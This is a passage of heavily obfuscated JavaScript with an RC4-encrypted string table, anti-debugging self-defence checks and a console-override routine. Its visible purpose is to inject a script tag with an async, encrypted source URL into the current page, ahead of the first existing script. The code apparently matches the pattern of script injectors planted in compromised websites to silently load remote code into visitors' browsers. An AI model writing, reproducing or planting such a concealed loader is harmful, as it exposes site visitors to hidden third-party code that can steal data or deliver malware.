_0x17b4bd(_0x1523b6,_0x41a174,_0x4e12f7,_0x162b70,_0x487b59){return _0x2b5bb3(_0x162b70,_0x41a174-308,_0x4e12f7-154,_0x487b59-758,_0x487b59-434)}function _0x592e1e(_0x450425,_0x31f52e,_0x44cade,_0x108f88,_0x12f1ab){return _0x2b5bb3(_0x44cade,_0x31f52e-157,_0x44cade-241,_0x31f52e- -252,_0x12f1ab-101)}function _0x41e772(_0x5acb07,_0x526330,_0x1c7671,_0x4054c1,_0x3a7642){return _0x4f038d(_0x5acb07-98,_0x526330-262,_0x1c7671-468,_0x4054c1,_0x1c7671- -452)}function _0xae1cac(_0x1525c2,_0x422bf0,_0x32a8d2,_0xa33a4a,_0x26509c){return _0x3dc9fb(_0x1525c2-413,_0x1525c2,_0x32a8d2-436,_0x422bf0-154,_0x26509c-180)}var _0x24725f={WfCoO:function(_0x16cb5c,_0xceb7c0){function _0x8b4d6c(_0x4034b5,_0x4ae285,_0x4f7160,_0x949ac6,_0x54be6f){return _0x596a(_0x4034b5- -873,_0x4ae285)}return _0x4fcbea[_0x8b4d6c(-510,"7CxL",-649,-429,-598)](_0x16cb5c,_0xceb7c0)},GbBIm:function(_0x5ab073,_0x1537e5){function _0x5c7260(_0x34b417,_0x2b43fd,_0x143675,_0x57ccd1,_0x588f68){return _0x596a(_0x588f68- -230,_0x34b417)}return _0x4fcbea[_0x5c7260("gmma",315,160,194,266)](_0x5ab073,_0x1537e5)},PKElC:_0x4fcbea[_0x22a2fe("O&9f",53,-35,8,-138)],EaErj:_0x4fcbea[_0x592e1e(145,178,"O9!G",60,97)],AOtIA:function(_0x56ce3a,_0x3a67de){function _0x548df3(_0x40b8ae,_0x518290,_0x5713cf,_0x2357d8,_0x38b344){return _0x592e1e(_0x40b8ae-188,_0x2357d8-342,_0x40b8ae,_0x2357d8-57,_0x38b344-258)}return _0x4fcbea[_0x548df3("KOb(",700,705,628,647)](_0x56ce3a,_0x3a67de)},zvRiL:_0x4fcbea[_0x22a2fe("]dOf",167,31,140,46)],tRzbo:_0x4fcbea[_0x22a2fe("q5&(",207,143,102,44)],fTrNE:_0x4fcbea[_0x592e1e(133,268,"x2q1",293,403)],pqgkf:function(_0x5c999f,_0x8f08db){function _0xa2e11d(_0x543515,_0x149068,_0xbac539,_0x165c4c,_0x6349ce){return _0x592e1e(_0x543515-141,_0x543515-60,_0x165c4c,_0x165c4c-108,_0x6349ce-409)}return _0x4fcbea[_0xa2e11d(421,358,447,"jZwa",506)](_0x5c999f,_0x8f08db)},Qrgrr:_0x4fcbea[_0x41e772(808,964,812,"NTwq",853)]};if(_0x4fcbea[_0x17b4bd(1208,1286,1209,"U(HV",1319)](_0x4fcbea[_0x22a2fe("q5&(",-60,-111,-116,5)],_0x4fcbea[_0x22a2fe("vzgw",139,95,133,18)])){var _0x3f4d27=!0;return function(_0x422986,_0x410a3b){function _0x151be9(_0x4bc06f,_0x16f4c0,_0x5adf9a,_0x2916bc,_0x4e001e){return _0x41e772(_0x4bc06f-268,_0x16f4c0-86,_0x16f4c0- -412,_0x4bc06f,_0x4e001e-116)}function _0x3f496f(_0x5ef554,_0x577750,_0x2a3a5b,_0x8bc4ea,_0x104668){return _0x22a2fe(_0x577750,_0x577750-238,_0x8bc4ea-74,_0x8bc4ea-112,_0x104668-239)}var _0x5337ba={AIKbN:function(_0x309f5c,_0x3de6a3){function _0x27dd1a(_0x1b2a2a,_0x465e71,_0xa9d890,_0x485626,_0x602db8){return _0x596a(_0x1b2a2a-981,_0x485626)}return _0x24725f[_0x27dd1a(1410,1519,1541,"]dOf",1499)](_0x309f5c,_0x3de6a3)},RNoxe:function(_0x6dcab3,_0x33189d){function _0x36475e(_0xe7cbcb,_0x467305,_0x3011b4,_0x10ce5c,_0x26d6e3){return _0x596a(_0xe7cbcb-711,_0x10ce5c)}return _0x24725f[_0x36475e(1224,1118,1076,"S9sc",1348)](_0x6dcab3,_0x33189d)},eLHIv:_0x24725f[_0x3f496f(-33,"NTwq",69,-7,98)],CslKs:_0x24725f[_0x4ad645(479,325,360,403,"x2q1")],kOjlX:function(_0x2b99b0,_0x148e47){function _0x31a24c(_0x397ed5,_0x4bb7f6,_0x7130b5,_0x4ae4d6,_0x1d321a){return _0x4ad645(_0x397ed5-122,_0x4ae4d6-908,_0x7130b5-117,_0x4ae4d6-256,_0x7130b5)}return _0x24725f[_0x31a24c(1355,1429,"YApx",1344,1276)](_0x2b99b0,_0x148e47)},QnOIF:_0x24725f[_0x4ad645(543,544,616,602,"kUQs")],aAwrY:_0x24725f[_0x3f496f(229,"O&9f",47,157,195)],CsAqr:function(_0x3506b5,_0x471454){function _0x31b877(_0x47df11,_0x338452,_0x301cc6,_0x3dc565,_0x5abf7b){return _0x3f496f(_0x47df11-283,_0x301cc6,_0x301cc6-77,_0x47df11-176,_0x5abf7b-92)}return _0x24725f[_0x31b877(417,466,"kUQs",354,490)](_0x3506b5,_0x471454)},rqQmF:_0x24725f[_0x3f496f(103,"[etA",302,154,149)]};function _0x3694f2(_0x4c6656,_0x3fcf55,_0x36b3c8,_0x1c8cdb,_0xed5150){return _0xae1cac(_0x36b3c8,_0x4c6656-5,_0x36b3c8-456,_0x1c8cdb-252,_0xed5150-76)}function _0x35f945(_0x3b29a2,_0x46dd2d,_0x3bf98a,_0x2efee0,_0x2e65d1){return _0x41e772(_0x3b29a2-478,_0x46dd2d-184,_0x3bf98a- -1170,_0x2efee0,_0x2e65d1-204)}function _0x4ad645(_0x5c23c2,_0x850ffe,_0x5a306e,_0x561c11,_0x20501e){return _0x592e1e(_0x5c23c2-76,_0x850ffe-206,_0x20501e,_0x561c11-22,_0x20501e-36)}if(_0x24725f[_0x3f496f(-5,"E0$e",284,149,227)](_0x24725f[_0x4ad645(406,462,495,573,"U33*")],_0x24725f[_0x3694f2(1448,1438,"YApx",1495,1514)])){var _0x36a2a7=_0x450b28?function(){function _0x4a7694(_0x16e0b4,_0x3603ba,_0x377d63,_0x4c6a81,_0x5c1749){return _0x3f496f(_0x16e0b4-139,_0x4c6a81,_0x377d63-48,_0x16e0b4-680,_0x5c1749-198)}if(_0x357c55){var _0x1a2b7b=_0x48191a[_0x4a7694(707,709,604,"FkMF",789)](_0x91c04,arguments);return _0x3f3d61=null,_0x1a2b7b}}:function(){};return _0x413492=!1,_0x36a2a7}else{var _0x3fadd8=_0x3f4d27?function(){var _0x451fa2={snqzB:function(_0x1ac4f0,_0x1d4bc5){function _0x4ab221(_0x4a9127,_0x348371,_0x2820ae,_0x28234c,_0x369162){return _0x596a(_0x369162-948,_0x28234c)}return _0x5337ba[_0x4ab221(1598,1657,1631,"kvk%",1508)](_0x1ac4f0,_0x1d4bc5)},tEIfT:function(_0x5c8c11,_0x55997e){function _0x3b7ac1(_0xc0ddc5,_0x409605,_0x735960,_0x5a7401,_0x2733e5){return _0x596a(_0x5a7401- -855,_0x409605)}return _0x5337ba[_0x3b7ac1(-564,"KOb(",-551,-512,-497)](_0x5c8c11,_0x55997e)},JQfHE:function(_0x32a2c4,_0x405085){function _0x80fe9b(_0x5f5d40,_0x280347,_0x55a264,_0xb500a9,_0x25258e){return _0x596a(_0x25258e-515,_0x55a264)}return _0x5337ba[_0x80fe9b(1015,1019,"U33*",968,976)](_0x32a2c4,_0x405085)},VvRbU:_0x5337ba[_0x3683e9(1272,1280,1085,1221,"uj8H")],eVPxZ:_0x5337ba[_0x30e65b(-49,-188,"0laW",-221,-230)]};function _0x452b90(_0x4101f4,_0x3b720a,_0x234c01,_0xa7951e,_0x5a8690){return _0x3f496f(_0x4101f4-411,_0x234c01,_0x234c01-312,_0xa7951e-852,_0x5a8690-392)}function _0x30e65b(_0x433477,_0x3685ca,_0x4e4fab,_0x57a616,_0x513836){return _0x35f945(_0x433477-163,_0x3685ca-346,_0x3685ca-114,_0x4e4fab,_0x513836-406)}function _0x3683e9(_0x5d75f4,_0xca7fad,_0x381fa9,_0x54ce30,_0x529b99){return _0x4ad645(_0x5d75f4-400,_0x54ce30-750,_0x381fa9-470,_0x54ce30-355,_0x529b99)}function _0xf0a15(_0x4b6ea3,_0x2040e2,_0x27351c,_0xff2873,_0x1ec979){return _0x3694f2(_0xff2873- -1086,_0x2040e2-427,_0x2040e2,_0xff2873-444,_0x1ec979-109)}function _0x2177c0(_0x1c30a2,_0x52ea2d,_0x5b0f29,_0x33f24a,_0x4d0808){return _0x3f496f(_0x1c30a2-466,_0x4d0808,_0x5b0f29-76,_0x52ea2d-441,_0x4d0808-273)}if(_0x5337ba[_0xf0a15(107,"[W[)",340,234,381)](_0x5337ba[_0x452b90(796,1057,"kUQs",911,1036)],_0x5337ba[_0x30e65b(-295,-158,"k#GX",-115,-256)])){if(_0x410a3b)if(_0x5337ba[_0x452b90(963,908,"xaaw",964,862)](_0x5337ba[_0xf0a15(175,"6Lo%",117,173,271)],_0x5337ba[_0x2177c0(651,591,446,542,"GUAK")])){var _0x84c896=_0x4c93f2?function(){function _0x189e99(_0x291308,_0x7b0dbc,_0x42c349,_0x4cc1c4,_0x3d8cfc){return _0x452b90(_0x291308-320,_0x7b0dbc-131,_0x7b0dbc,_0x3d8cfc-263,_0x3d8cfc-316)}if(_0x44bc81){var _0x134567=_0x4d7521[_0x189e99(1152,"k#GX",1290,1147,1210)](_0x1393a7,arguments);return _0x3676e9=null,_0x134567}}:function(){};return _0x52447f=!1,_0x84c896}else{var _0x248710=_0x410a3b[_0x30e65b(-145,-226,"@T(U",-119,-293)](_0x422986,arguments);return _0x410a3b=null,_0x248710}}else{var _0x3478da;try{_0x3478da=boGeLF[_0x2177c0(353,396,262,473,"GUAK")](_0x416978,boGeLF[_0x3683e9(1051,995,1117,1087,"YApx")](boGeLF[_0x2177c0(629,504,497,462,"1]gd")](boGeLF[_0xf0a15(343,")fwh",323,308,435)],boGeLF[_0x30e65b(-255,-249,"kUQs",-172,-374)]),");"))()}catch{_0x3478da=_0x49dea8}return _0x3478da}}:function(){};return _0x3f4d27=!1,_0x3fadd8}}}else for(var _0x106e39=_0x4fcbea[_0x17b4bd(1050,1236,1285,"GUAK",1205)][_0x22a2fe("U33*",-172,-25,97,-142)]("|"),_0x458ab7=-5256+-9*-584;;){switch(_0x106e39[_0x458ab7++]){case"0":_0x2915e3[_0x1e37c6]=_0x3aab1f;continue;case"1":var _0xdde6c8=_0x3be5ba[_0x1e37c6]||_0x3aab1f;continue;case"2":var _0x3aab1f=_0x4e6668[_0x22a2fe("O&9f",-183,-37,31,-10)+_0xae1cac(")fwh",1354,1347,1397,1439)+"r"][_0x592e1e(306,210,"kvk%",280,61)+_0x41e772(586,639,732,"GUAK",868)][_0x22a2fe("Ylx)",-133,-40,48,95)](_0x7ff928);continue;case"3":_0x3aab1f[_0x22a2fe("8[*x",82,179,40,214)+_0x22a2fe("sQLQ",77,148,301,124)]=_0x97be8c[_0x41e772(952,834,861,"Pmvf",740)](_0x492d13);continue;case"4":_0x3aab1f[_0xae1cac("x2q1",1247,1311,1102,1362)+_0xae1cac("8[*x",1203,1235,1275,1213)]=_0xdde6c8[_0x592e1e(31,139,"7CxL",-3,127)+_0x17b4bd(1189,1482,1290,"oY%H",1342)][_0x592e1e(501,381,"]dOf",475,287)](_0xdde6c8);continue;case"5":var _0x1e37c6=_0x2f43e6[_0x51cbeb];continue}break}}(),_0x37193f=_0x4fcbea[_0x4d63a6(519,449,416,"oY%H",453)](_0x2b8a0a,this,function(){function _0x54dd97(_0x35add8,_0x4c4ea0,_0x4ac3ea,_0x4a3b31,_0x4ecbbb){return _0x4f038d(_0x35add8-48,_0x4c4ea0-50,_0x4ac3ea-332,_0x35add8,_0x4ecbbb- -1158)}function _0x8b5a4(_0x29fbb5,_0x47d24e,_0x393a8d,_0x1c2066,_0x431426){return _0x2b5bb3(_0x1c2066,_0x47d24e-442,_0x393a8d-495,_0x29fbb5- -803,_0x431426-141)}function _0x2b4746(_0x5e1fc2,_0x42aa4a,_0xef621f,_0x3312cd,_0x278128){return _0x4d63a6(_0x5e1fc2-124,_0x42aa4a-360,_0x3312cd- -569,_0x5e1fc2,_0x278128-96)}function _0x4514ba(_0x3d4131,_0x3859c9,_0x3446fe,_0x3c4b96,_0x528217){return _0x3dc9fb(_0x3d4131-442,_0x3859c9,_0x3446fe-359,_0x3446fe- -364,_0x528217-414)}function _0x56dbc6(_0x35e7c3,_0x4eda8e,_0x50322e,_0x1a5133,_0x2d4381){return _0x3dc9fb(_0x35e7c3-309,_0x4eda8e,_0x50322e-150,_0x2d4381- -1234,_0x2d4381-339)}if(_0x4fcbea[_0x54dd97("vzgw",334,365,154,268)](_0x4fcbea[_0x8b5a4(-187,-190,-173,"vzgw",-105)],_0x4fcbea[_0x56dbc6(-132,"IaMm",-78,29,-110)]))return _0x37193f[_0x2b4746("IaMm",-338,-480,-328,-195)+_0x2b4746("kvk%",-262,-248,-162,-150)]()[_0x2b4746("S9sc",-103,-83,-187,-53)+"h"](_0x4fcbea[_0x2b4746("xElZ",-160,-388,-278,-267)])[_0x4514ba(744,"RA0C",737,727,826)+_0x2b4746("@T(U",-335,-194,-331,-305)]()[_0x56dbc6(165,"h#Fr",36,220,67)+_0x54dd97("O&9f",243,142,222,294)+"r"](_0x37193f)[_0x8b5a4(-436,-449,-428,"0laW",-442)+"h"](_0x4fcbea[_0x2b4746("vzgw",-173,-154,-165,-117)]);if(_0x531b4a){var _0x534008=_0x28c9b6[_0x56dbc6(-4,"]dOf",-127,-204,-119)](_0x46a19d,arguments);return _0x56f8df=null,_0x534008}});function _0x4f038d(_0x26616d,_0x53f91e,_0x42b8a4,_0x36c611,_0x54e794){return _0x596a(_0x54e794-809,_0x36c611)}function _0x4d63a6(_0x1c45e9,_0x8739c2,_0x114de3,_0x31347f,_0x5c5d2f){return _0x596a(_0x114de3- -185,_0x31347f)}function _0x2b5bb3(_0x1d19e9,_0x4ea4ac,_0x3ccdaa,_0x55efbd,_0x144b04){return _0x596a(_0x55efbd-0,_0x1d19e9)}function _0x1bd928(_0x19077e,_0x53e5bb,_0x136a3c,_0x3c3bd3,_0x231b7e){return _0x596a(_0x136a3c-857,_0x231b7e)}_0x4fcbea[_0x3dc9fb(1033,"h#Fr",977,1111,1177)](_0x37193f),(_0x936fe3=_0x337c03[_0x2b5bb3("NTwq",191,272,345,263)+_0x4f038d(1533,1440,1430,"1]gd",1389)+_0x4f038d(1338,1365,1461,"sQLQ",1325)](_0x28600b))[_0x2b5bb3("[etA",440,455,549,552)]=!(3180+-4*-1787+-2*5164),_0x936fe3[_0x3dc9fb(954,"uj8H",1109,1066,973)]=_0x4fcbea[_0x2b5bb3("vzgw",368,302,453,569)],(_0x337c03=_0x337c03[_0x2b5bb3("kP(w",652,653,518,514)+_0x3dc9fb(1073,"6Lo%",1260,1153,1212)+_0x4d63a6(451,338,351,"h#Fr",480)+_0x4d63a6(326,151,183,"GUAK",121)](_0x4fcbea[_0x1bd928(1340,1356,1300,1185,"O9!G")])[1*-4607+1*-9561+23*616])[_0x3dc9fb(1430,"WNu(",1177,1320,1249)+_0x4d63a6(217,55,189,"vzgw",130)][_0x2b5bb3(")wwO",597,538,458,357)+_0x4d63a6(456,344,389,"FkMF",421)+"re"](_0x936fe3,_0x337c03[_0x1bd928(1292,1300,1294,1296,"q5&(")+_0x1bd928(1264,1307,1404,1315,"KOb(")+"g"])}(document,_0x41f18e(561,578,613,690,"jZwa")+"t");function _0x41f18e(_0xaebf5d,_0x487b75,_0x30e7a5,_0x574b6d,_0x51da08){return _0x596a(_0x30e7a5-269,_0x51da08)}function _0x596a(_0x5029f,_0x10af49){var _0x42c848=_0xa4a6();return _0x596a=function(_0x182f2f,_0x5e74a8){_0x182f2f=_0x182f2f-(9046*-1+2781+6600);var _0x4a2f8f=_0x42c848[_0x182f2f];if(_0x596a.hoGKmD===void 0){var _0x55fd16=function(_0x31e7e){for(var _0x1c98fe="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x503821="",_0x3a6cad="",_0x101c37=_0x503821+_0x55fd16,_0x1fc11a=0,_0x1a50ab,_0x5d20f3,_0x26f24e=0;_0x5d20f3=_0x31e7e.charAt(_0x26f24e++);~_0x5d20f3&&(_0x1a50ab=_0x1fc11a%4?_0x1a50ab*64+_0x5d20f3:_0x5d20f3,_0x1fc11a++%4)?_0x503821+=_0x101c37.charCodeAt(_0x26f24e+10)-10!==0?String.fromCharCode(255&_0x1a50ab>>(-2*_0x1fc11a&6)):_0x1fc11a:0)_0x5d20f3=_0x1c98fe.indexOf(_0x5d20f3);for(var _0x273842=0,_0x527b92=_0x503821.length;_0x273842<_0x527b92;_0x273842++)_0x3a6cad+="%"+("00"+_0x503821.charCodeAt(_0x273842).toString(16)).slice(-2);return decodeURIComponent(_0x3a6cad)},_0x582cea=function(_0x2e766e,_0x40eef2){var _0x330c04=[],_0x10baf2=0,_0x825618,_0x4f33b8="";_0x2e766e=_0x55fd16(_0x2e766e);var _0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x330c04[_0x4f88d8]=_0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8]+_0x40eef2.charCodeAt(_0x4f88d8%_0x40eef2.length))%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618;_0x4f88d8=0,_0x10baf2=0;for(var _0x491883=0;_0x491883<_0x2e766e.length;_0x491883++)_0x4f88d8=(_0x4f88d8+1)%256,_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8])%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618,_0x4f33b8+=String.fromCharCode(_0x2e766e.charCodeAt(_0x491883)^_0x330c04[(_0x330c04[_0x4f88d8]+_0x330c04[_0x10baf2])%256]);return _0x4f33b8};_0x596a.twuQkL=_0x582cea,_0x5029f=arguments,_0x596a.hoGKmD=!0}var _0x5cbf39=_0x42c848[-4776+-4*-1194],_0x54b119=_0x182f2f+_0x5cbf39,_0x45ea49=_0x5029f[_0x54b119];if(_0x45ea49)_0x4a2f8f=_0x45ea49;else{if(_0x596a.kJVoEt===void 0){var _0x587d48=function(_0x26535c){this.fVqcrw=_0x26535c,this.eDGVbw=[1,0,0],this.rZIYmj=function(){return"newState"},this.bmzgcI="\\w+ *\\(\\) *{\\w+ *",this.WVLkcv=`['|"].+['|"];? *}`};_0x587d48.prototype.kdnnMr=function(){var _0x5d7a1c=new RegExp(this.bmzgcI+this.WVLkcv),_0xd92f84=_0x5d7a1c.test(this.rZIYmj.toString())?--this.eDGVbw[1]:--this.eDGVbw[-1904+-1*3777+5681];return this.AURWUF(_0xd92f84)},_0x587d48.prototype.AURWUF=function(_0x127bb5){return~_0x127bb5?this.jtuAaQ(this.fVqcrw):_0x127bb5},_0x587d48.prototype.jtuAaQ=function(_0x31ce60){for(var _0xee7f8f=9552+1613*5+-17617,_0x38d40c=this.eDGVbw.length;_0xee7f8f<_0x38d40c;_0xee7f8f++)this.eDGVbw.push(Math.round(Math.random())),_0x38d40c=this.eDGVbw.length;return _0x31ce60(this.eDGVbw[-5215+5215*1])},new _0x587d48(_0x596a).kdnnMr(),_0x596a.kJVoEt=!0}_0x4a2f8f=_0x596a.twuQkL(_0x4a2f8f,_0x5e74a8),_0x5029f[_0x54b119]=_0x4a2f8f}return _0x4a2f8f},_0x596a(_0x5029f,_0x10af49)}function _0x5f3986(_0x661bcf,_0x2dc0cc,_0x55ce2e,_0x4244f7,_0xa75408){return _0x596a(_0x661bcf- -560,_0x4244f7)}function _0xa4a6(){var _0x5f39ca=["WQtcRSoJWPaX","dY0YxfS","r8oTWQSyzG","h8klW50kcW","W4FcN3PqW7TPW6BdV2ddQmkO","W7NdQCosW4TW","W73cIbrDW6C","W5xdVCkLW6hdQG","WPVcJmkXWOXT","W77cQCoE","WRRcMSkjvse","W4FcTZzoW60","W6RdI8kRW5z9","ns0Zzhy","WRTIWP3cSq4","WPBdUuy7W6y","W4JdIdC","dSkGrqtdUSobW5FdLa","xCo5WP1kW5O","W7NdVmk6W54","W5j+WPdcOfO","aKHRr8kQ","oSoMarpcRMldNCoCdtNdIxG","W4tcVwhcNsW","WQFdT1a9W74","W6WWW4pdPe8Ri3bUWRVdJxpdKW","iCkJnSkTnG","kSkMW4eyhq","WR8LoZGH","B8ofDYVdQq","W6JdImoxW5a0","WQ47bcyt","av3cOSoVWPW","W63dLdVcUK8","qgVcUwhcKq","W4RdLSkhW6FdIq","b1hdUCoQWQ0","WR/dT2q","eJuWW5KC","W7pcVKhcGW","WOVcJCoLWQtcJ0FdHCoRWOldPbZcSq","W6TwW7RcRwK","W7JdRbpcTxG","eedcG8o0WPW","WO/cI8oHWQlcIeFcJCoWWQVdHqhcJqq","tX7dPghdJW","lCkchCoIWPa","jmkggCo+WPO","s8oEWPXk","nNDhvmko","W7FcPuhcMtq","WR8LoZG6","WOJcI8oUWOzu","W43cIKGIW6W","d111tmkN","WOnsW7pdNmo7","C8k2reddTa","W4PCWPZcTw0","W4BdKSkXWOnG","y8oHD3m1","W5FcLbvgW5O","W4xcPc3cOW","W6KOWOtdJ00","W5dcJw8xW64","WP/cKSoWWPnW","e8kyW51nW5S","WOVcPCoeWPn1","W67cUuK","W63cHhNcLc4","jeNdJSoEWPq","WQD4W6/dKSoZ","W6SpBCobWQm","yt/dTMW","g8kulSoHWQy","W5W1zCodW4e","BCo/hWu","jmoCvgi0","W4TdeCktlgJdMtxcVCoaW6JdUW","W7/dSmkPW493","WOT/W5OKW5e","bSoeWOzpW4S","qmoRW7Wkua","WR0evComBW","qSobB30E","WRKNmcuH","WOJcJxNdMH4","W6mxzSoRWRq","W7OosmoUW5e","WPVdGKWoFW","ySoSWR11gq","WPvwWP3cNdK","W4ldV8ktW49D","AsmJWQtdNa","WQP1WRlcSJ8","W5CVECoAWQG","nSk8dCkLnW","ger8t8oW","y8oLWPrkW6G","WRFcGqtdVCkL","W6ryWO3cTvq","avdcHCo1WQi","W5Sxt8on","WPCzu8obAG","qSoQz1Sk","WQ1IWO/cOq4","bCoIv3mL","W7dcMwqWW4G","W5FdI8khW6Ln","vmopwWZdGq","W57cOwRcJGO","W63dLSkzW4NdOG","W5JcOszLW4K","W5ZdS8kqW5H/","WQGPgZ87","xX8WeCoTk8oVWO7cJSoSWOLgla","W7tcNxSIW7C","WQ7dQKenAa","W6BcP17cGsi","hKDkqCku","oCkAWPVcJSoS","v8krzeRdLW","cvldJSocWQi","nmkDkCkLkG","W7pdVSkaW7/dUa","wmoJqq7dMq","WRhcV8kWzqq","h8kSW7W3ca","W5pdGmkNW7VdLa","rIRdO3hdSa","W7fdWRtcMNi","amkOh8oFWRm","ieldVqZdSG","hCkFoConWRG","y8oECrJdPa","mmoPkCkTWOm","ymkEcxSYbaORW7y","gSkTW6KYmW","jCkVnmkckG","WRfKWO/cVrm","saZdJCkCqG","WPFcGYldMmks","W746WQpdHha","eHL5eSkI","W7VcLIuNW4G","W6JdVCkPW55O","iSkhWOhcJSo3","qSo/zGJdNG","WR10W4JdJ8oU","DZNdH1C","tmoNW6OA","W5xdIqpcHuu","WOLXW43dQCoW","bSoEx3KY","WRpcK8o8WOLX","W67cPaZdHhm","W7FcOtT3W70","cxxdT8ofWOS","bCoKmSkgWPG","W7hdQMy9W7K","omoJEv8g","W7lcQCon","rKVcHulcIG","uCo1qtNdGa","lmkUwCoV","WQtdJ20CW40","lSkkW64hzW","behdJbRdIa","WRpdRmo1emo7","W5pcHIv2W70","z8k+FgZdUa","WRddT206W6m","qbTeW6fE","Cd7dNq","W6NdTWBcIY4","W4FdRSoBW684","WPxcN8oYWOLQ","dehdL18f","W7/dTmkBW5zE","BeiIWQtdPq","ASk5uq","W5ldPcNcPvy","nSkMWPdcTmoD","WQv0W7S9W4G","WQpdQgWBW7G","WOJcR8oKWOjR","nmkSlSk7cG","W6XqWQ3cUeO","i8kxWOpcImo7","WRDVW5aJW70","WONdGLalCG","FSoHxrFdPq","WQPSW54MW7y","W4jDca","nmkxWOtcN8oQ","W7zAWOBcUgS","CCk5fLhdSG","wmo1WPDLW4G","WPj4W6GSW78","WPFdLJWnWRy","WR/dSxSZWQe","WQddVwi7W68","j3hdSq3dMa","WRS7EIC8","fSkSkCkqfG","W4hcOKaMW6K","W5HcddrX","tt8rWQFdQq","W61Zy3PHfhfJqCkyFG","u0pdHfux","jdaKqhO","W7CVW5pdULC","mCoJeCk9WPy","W7tcS8owW5u5","xSoCW502Cq","WQtdOMibrW","WQPKW6NdLSoX","x8oJf1xcHa","smoOv2Wg","gM9GrSkX","WPldGSocaCoH","d8krW68moW","W4VdRSkiW6LZ","W4NdRwVcOCkC","WRvWW63dP8oV","WRPcWPFcSre","W7ORWRJdSZq","b0X/zCkr","W5/cUwpcNc4","W5VdSSo1","WPtdJYif","FrBdTCkchG","FLP6aIn2bCoHWRjbbmo4Fq","W4ldIt7cGKm","FCoXWQbbW7i","W4GpE8olWR4","qgJcO3JcIa","W6NcHwW","WQpcO8onW7DtW5JcSq","W7tdQcBcHwu","W71DadLF","AwpdLqFdPG","W7q8WOm/W6PNWQWSfq","yLhdPSkE","dwJdRGRdSG","s8oMW6Gizq","W7FdJSoNW4WF","W7JcNXLYW60","W7u9WOP3WQG1WO4qeclcGCo8","WQfQW6FcSYJcRb3dTfBdHcddHre","W6pcQmoMW7G","CaK9WR3dTG","WQVdUCoZbCoM","iK7dRmo/WPi","WPldP2iLEq","imkWb8oaWPS","xCoyWQfAW40","nf9XW7dcTgH0WPZdMmozmSkz","WPddNautWP8","mH0Ru3i","fCkNimozWOG","ECoYWR1uW4u","y8oIWOraW5q","WRjNW4ZdISo4","WPPvW4tdISon","WQ19W4y9W60","W6dcRZT5WR8ZW7NdO8kAWR1wESkT","W6iIW7NdONm","rCkAr0tdSa","W7m2xCoRWRm","xmoiW704CG","D8kFpmk9jG","WPJcL2FdHWntW7xcQLesfvS","W6m6smoHW78","WQ/dVWBdG3a","t8oCW4u6Cq","wmoRWRHUoa","W5FdSCo3W6Cp","lSkBa8oQ","lCkaW7Oxoq","WROfWQxcTe8EW7C9","w8oWzMW/","W4xcQdhcLmkm","W5dcRdhcQq","c1ddM8opWQ8","W6JdGmkMW551","W47cGCkRWPW1","WPb+Cmo3WOa","WO7cImo9WPrR","D8kUrKa","WOzOWO3cVWW","WOWzamoqCa","BCobCq","WPxdGItcOxu/W5S","W77dQ8k7W4fA","WQ1/WO3cRGK","wx/cIupcNW","o8kWWOdcGSoE","hmkJmCkAoW","WPfaW503W70","WOxdHt4iWR8","W6fhWRdcRw0","zmoAW7qgyq","WODCW4CvW58","W7tcQw4IW4G","pSkFlCkfkG","W4VdRmkzW5ldVa","WOhdNfmcEq","p3hdGg0M","uhxcRG","W7pdJ8ouW78S","wCkzE3FdJW"];return _0xa4a6=function(){return _0x5f39ca},_0xa4a6()}(function(_0x4c2205,_0x2dca44,_0x35da92){function _0x20142a(_0x128df8,_0x41278f,_0x13a5f2,_0x634f88,_0x27dc97){return _0x41f18e(_0x128df8-241,_0x41278f-412,_0x128df8- -1191,_0x634f88-82,_0x41278f)}function _0x2cd7c5(_0x3cb3c1,_0x41e6e7,_0x10fbd8,_0x3eb5f1,_0x59c014){return _0x41f18e(_0x3cb3c1-7,_0x41e6e7-73,_0x10fbd8- -226,_0x3eb5f1-481,_0x3eb5f1)}var _0x37f635={diJIb:_0x3b6343(168,291,40,156,"1]gd")+_0x1711ae("h#Fr",1061,1147,1011,1183)+"+$",LrkKx:function(_0x3dcb68,_0x18e1a2){return _0x3dcb68(_0x18e1a2)},berSe:function(_0x3ec5c7,_0xa7495){return _0x3ec5c7+_0xa7495},tvpfP:_0x1711ae("[W[)",1226,1315,1081,1072)+_0x3b6343(19,232,222,119,"@T(U")+_0x2cd7c5(654,436,537,"1]gd",615)+_0x3b6343(-88,-63,129,21,"xElZ"),QvZcg:_0x20142a(-300,"sCFZ",-199,-313,-260)+_0x20142a(-302,"KOb(",-257,-388,-177)+_0x2cd7c5(567,637,611,"sQLQ",719)+_0x1711ae("x2q1",1134,1014,1198,1126)+_0x2b537b(")wwO",1293,1369,1169,1234)+_0x2cd7c5(603,555,553,"@T(U",592)+" )",ZNMRU:function(_0xfa1867,_0x3a0b91){return _0xfa1867===_0x3a0b91},rFyFq:_0x2cd7c5(501,324,456,"NTwq",347),CApYE:function(_0x5472c8,_0x439ba1){return _0x5472c8!==_0x439ba1},DNaLz:_0x1711ae("0laW",1036,1039,1070,1183),FEqEZ:_0x2b537b("FkMF",1540,1445,1614,1505),ihytt:_0x2cd7c5(437,385,524,"9)US",548),osGDv:_0x2b537b("@T(U",1337,1435,1321,1435),ppoRt:_0x3b6343(-76,44,84,62,"TENe"),FkBRk:_0x2cd7c5(532,528,658,"]dOf",602),rxvzu:function(_0x55263d,_0x21c233){return _0x55263d+_0x21c233},jSWyu:_0x20142a(-432,"S9sc",-297,-421,-578),FMqaj:_0x3b6343(214,9,13,74,"Pmvf"),LPBfL:function(_0x1a748a){return 